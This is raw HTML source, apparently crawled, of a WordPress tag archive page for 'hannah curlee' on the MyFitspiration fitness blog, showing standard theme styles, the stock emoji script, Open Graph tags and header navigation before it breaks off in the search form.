

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myfitspiration.com/tag/hannah-curlee/
body_size: 17795
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>hannah curlee &#8211; MyFitspiration</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Feed" href="https://myfitspiration.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; Comments Feed" href="https://myfitspiration.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyFitspiration &raquo; hannah curlee Tag Feed" href="https://myfitspiration.com/tag/hannah-curlee/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myfitspiration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://myfitspiration.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://myfitspiration.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://myfitspiration.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://myfitspiration.com/wp-content/themes/twentytwenty/style.css?ver=2.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://myfitspiration.com/wp-content/themes/twentytwenty/print.css?ver=2.2' media='print' />
<link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=15.4' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://myfitspiration.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' media='all' />
<script src="https://myfitspiration.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://myfitspiration.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myfitspiration.com/wp-json/wp/v2/tags/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myfitspiration.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
			<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="hannah curlee &#8211; MyFitspiration" />
<meta property="og:url" content="https://myfitspiration.com/tag/hannah-curlee/" />
<meta property="og:site_name" content="MyFitspiration" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->

	</head>

	<body class="archive tag tag-hannah-curlee tag-6 wp-embed-responsive wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-hidden">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://myfitspiration.com/">MyFitspiration</a></div><div class="site-description">Olivia Ward &amp; Hannah Curlee Young | Biggest Loser</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://mycounterbalance.com">CounterBalance</a></li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879"><a href="https://myfitspiration.com/archive/">Archive</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><a>Social</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a target="_blank" href="http://facebook.com/hannahcurlee">Hannah Facebook</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" href="http://facebook.com/bl11olivia">Olivia Facebook</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><a href="http://instagram.com/bl11hannah">Hannah Instagram</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="http://instagram.com/theobird">Olivia Instagram</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><a target="_blank" href="http://youtube.com/myfitspiration">YouTube!</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://myfitspiration.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Search for:		</span>
